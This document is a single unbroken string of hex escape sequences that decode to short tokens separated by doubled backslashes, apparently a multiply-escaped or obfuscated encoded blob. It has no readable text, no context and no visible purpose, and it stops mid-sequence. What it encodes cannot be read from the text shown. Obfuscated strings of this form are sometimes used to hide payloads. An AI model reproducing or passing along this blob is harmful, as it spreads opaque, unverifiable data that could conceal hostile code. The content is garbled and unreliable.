c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5